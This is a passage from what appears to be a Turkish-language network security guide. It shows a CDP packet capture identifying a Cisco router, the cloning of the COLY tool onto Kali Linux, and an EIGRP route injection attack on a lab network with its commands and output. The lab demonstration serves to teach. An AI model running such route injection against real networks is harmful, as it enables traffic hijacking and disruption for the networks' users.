 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software Version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www.cisco.c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches 0 releases
Branch: master New pull request Find file
tokozedg copy readme Latest commit
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#injec
Sending route to 192.168.
kali(router-config)#
285